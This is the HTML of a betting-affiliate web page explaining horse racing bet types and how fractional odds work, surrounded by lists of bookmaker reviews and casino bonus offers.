	                        <h2 itemprop="name" class="article_title">Conclusion</h2>
	                                                                                                                        <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                            <div itemprop="text" class="article_content"><p style="text-align: justify">BookmakerAdvisor are one of the leading horse racing betting review sites online for both flat and jump racing. Our aim is to give horse racing fans and enthusiasts information and advice about the best bookmakers who cover UK and Irish horse racing.</p>
<p style="text-align: justify">The Top 10 are not the only online horse racing betting sites that offer horse racing betting and free bet bonuses. We advise you to take some time to look at each bookmaker review and see which one is the biggest and best horse racing betting websites for you. Also make sure to contact us with any special horse racing offer that you feel should be in our top ten. Let us know who the bookmaker is, what the offers is and why you think it would be great for our horse racing fans and audience.</p>
<p style="text-align: justify">We always value input from BookmakerAdvisor different horse racing experts and fans in our horse racing coverage.</p>
</div>
                        </div>
                    </div>
                                        
                </article>

                
                
	                <article  class="article clearfix">
	                    	                    	                    <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	                        <h2 itemprop="name" class="article_title">Types of Horse Racing Betting</h2>
	                                                                                                                        <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                            <div itemprop="text" class="article_content"><p>The most popular horse racing section bet is a simple ‘to win’, whereby you bet on a horse to win a race and only win if the horse wins the race. However, there are several types of way to bet on horse using the best online bookmakers.</p>
<p>Spread betting</p>
<p>Sports spread betting offers you the chance to get against as well as get with horses in a particular race and also allows you bet on a wide range of markets taking in a full day&#8217;s racing or covering a full festival over a number of daily races. To place a bet, look at the Spread prediction on the betting site you want offering the best odds or spread on the market in question. If you think the outcome will be higher than their price, then you would buy on the spread. If you think the outcome will be lower than our price, then you would sell on the spread.</p>
<p>Tote Betting</p>
<p>Tote betting means you make a bet which goes into a pool. In essence, if yours is the winning selection, your winnings are a share of this pool. It can be a fun way to place bets and potentially win a higher prize. It is more like a pool betting.</p>
<p>Tote trifecta betting</p>
<p>This is where you select three horses to come first, second and third respectively. As with other tote bets, the winning pay-out is a share of the pool.</p>
<p>Ante-post betting</p>
<p>This simply means a bet which is placed ahead of the day of the race. As the market will change the most on the day of the event, ante-post betting can provide more favourable odds.</p>
<p>Each-way betting</p>
<p>This is when two bets are placed on a horse at once; the first of these bets is a ‘to win’ bet, and the second is ‘to place’. If the horse places, the bettor wins back a fifth of the ‘to win’ odds, so an each-way bet is good value at longer odds.</p>
<p>Placepot bet</p>
<p>This is another form of tote betting where you choose one horse to place in each of the races on the card, and your bets go into a pool. If you are successful, you take your share of the money in the pool.</p>
<p>Horse race multiple or multiple races betting</p>
<p>To place a ‘Multiple’ or an ‘Accumulator’ on horse racing online betting sites, you must put at least two selections on your betting card and, if all your selections win, you would receive highly increased odds as oppose to backing each selection individually. These are very high reward bets, but are rare to win. For example, if you place five horses on your betting card, you could then place a ‘Five-fold’ bet at excitingly long odds and potentially get back thousands more than your original stake. All five horses would have to win for you to win back anything; one loser breaks the whole bet.</p>
<p>Exacta betting</p>
<p>This is where you select horses in a race and the places you think they will finish. This is usually done to pick the first and second finishers, but you can choose more horses and places.</p>
</div>
                        </div>
                    </div>
                                        
                </article>

                
                
	                <article  class="article clearfix">
	                    	                    	                    <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
	                        <h2 itemprop="name" class="article_title">How Do Horse Racing Odds Work?</h2>
	                                                                                                                        <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                            <div itemprop="text" class="article_content"><p>Let&#8217;s go over the explanation on how fractional and decimal odds work because you&#8217;ll definitely come across them while betting on horse racing betting markets whether you&#8217;re betting on excl horse racing, first day&#8217;s betting, or other range of horse racing betting. Horse racing bets are available on the racing betting sites for UK and Ireland as well.</p>
<p>In place of decimal or American odds, fractional odds are used in horse racing. If you&#8217;ve ever placed a sports wager, you&#8217;re probably aware that odds look like -110 or +200. These would be fractional odds of 10/11 and 2/1.</p>
<p>The ratio of the profit earned to the bet is represented by fractional odds. A fractional listing of 6/1 (six-to-one) odds, for instance, would indicate that you would win £6 for every £1 you bet in addition to getting your original money back (i.e., the amount you bet). So if you bet £10 on horse racing, you win £60.</p>
<p>As a result, you will receive your wager (£1) in addition to the profit ($6), for a total payout of £7. In other words, this is the ratio of the money (profit) gained to the initial bet. As a result, if you wager £10 at 6/1 and win you will be paid out a total of £70 (£60 profit + £10 wager).</p>
</div>
                        </div>
                    </div>
                                        
                </article>

                
                
            </div>

            
<aside id="secondary" class="sidebar">
	<div id="table_widget-2" class="sidebar_widget widget_table_widget"><h3 class="widget_title h2title">TOP 10 BOOKMAKERS</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142933/Icon-26.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/review/spinzwin/" class="title">Spinzwin</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/review/spinzwin/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spinzwin');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142223/Icon-25.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/review/britain-bet/" class="title">Britain bet</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/review/britain-bet/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Britain bet');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28141311/Icon-24.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/review/rivalry/" class="title">Rivalry</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/review/rivalry/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Rivalry');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28140255/Icon-23.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/review/dragonbet/" class="title">Dragonbet</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/review/dragonbet/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Dragonbet');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27154456/Icon-20-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/review/vickers/" class="title">Vickers</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/review/vickers/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Vickers');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27153740/Icon-19.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/review/geoff-banks/" class="title">Geoff banks</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/review/geoff-banks/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Geoff banks');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27152910/Icon-18-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/review/jeffbet/" class="title">Jeffbet</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/review/jeffbet/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Jeffbet');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/26130433/Icon-17-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/review/copybet/" class="title">Copybet</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/review/copybet/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Copybet');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25162425/Icon-16.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/review/midnite-betting/" class="title">Midnite betting</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/review/midnite-betting/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Midnite betting');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25160655/Icon-14.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/review/betstorm/" class="title">Betstorm</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/review/betstorm/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betstorm');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/review/"
			   class="button section_button">Show All Reviews</a>
		</div>
		</div><div id="table_widget-3" class="sidebar_widget widget_table_widget"><h3 class="widget_title h2title">Top 10 Bonuses</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/bet365-casino/" class="title">Bet365 Casino</a>
															<span class="description">Opening Offer click for details</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Bet365Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bet365 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/spin247-casino/" class="title">Spin247 Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Spin247Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spin247 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/guts-casino/" class="title">Guts Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/GutsCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Guts Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/raging-bull-casino/" class="title">Raging Bull Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RagingBullCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Raging Bull Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/cobra-casino/" class="title">Cobra Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/CobraCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Cobra Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/leo-vegas-casino/" class="title">Leo Vegas Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/LeoVegasCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Leo Vegas Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/betsafe-casino/" class="title">Betsafe Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BetsafeCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betsafe Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/bob-casino/" class="title">Bob Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BobCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bob Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/royal-panda-casino/" class="title">Royal Panda Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RoyalPandaCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Royal Panda Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/jet-casino/" class="title">Jet Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/JetCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Jet Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div><div id="table_widget-4" class="sidebar_widget widget_table_widget"><h3 class="widget_title h2title">NEW BOOKMAKERS</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142933/Icon-26.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/review/spinzwin/" class="title">Spinzwin</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/review/spinzwin/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spinzwin');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142223/Icon-25.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/review/britain-bet/" class="title">Britain bet</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/review/britain-bet/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Britain bet');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28141311/Icon-24.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/review/rivalry/" class="title">Rivalry</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/review/rivalry/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Rivalry');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28140255/Icon-23.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/review/dragonbet/" class="title">Dragonbet</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/review/dragonbet/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Dragonbet');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155659/Icon-22.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/review/highbet/" class="title">Highbet</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/review/highbet/" target="_blank"
						   onClick="ga('send','event','Goto','Click','Highbet');"
						   class="button btn-white">Read Review</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/review/"
			   class="button section_button">Show All Reviews</a>
		</div>
		</div></aside><!-- #secondary -->

        </div>
    </section>

    <section class='section'>
        <div class='container'>
            <!-- AUTHOR|EDITOR sports_page -->
            
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>author</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/author/andrewblack/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07085738/man2.png" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/author/andrewblack/"><h4 class="author_name">Andrew Black</h4></a>
                <p class="author_text">Hello! I am Andrew Black.</p>
            </div>
        </div>
    </div>

            
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

        </div>
    </section>

</div>

<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="BA" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4232"><a href="https://www.bookmakeradvisor.com/review/grosvenor-sports/">Grosvenor Sports</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/review/guts/">Guts Sports</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4233"><a href="https://www.bookmakeradvisor.com/review/sportnation-bet/">Sportnation</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/review/32red-sports/">32RedSport</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4235"><a href="https://www.bookmakeradvisor.com/review/beteast/">Beteast</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4237"><a href="https://www.bookmakeradvisor.com/review/quinnbet/">Quinnbet</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4238"><a href="https://www.bookmakeradvisor.com/review/setantabet/">Setantabet</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4239"><a href="https://www.bookmakeradvisor.com/review/toals/">Toals</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4241"><a href="https://www.bookmakeradvisor.com/review/tlcbet/">TLCBet</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4243"><a href="https://www.bookmakeradvisor.com/review/energy-bet/">EnergyBet</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/review/mobilebet/">Mobilebet</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4245"><a href="https://www.bookmakeradvisor.com/review/21bet/">21Bet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2025 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<link rel='stylesheet' id='popup-redirect-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/popup-redirect.css' media='all'  >
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/contents.min.js" id="bookmakeradvisor-contents-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
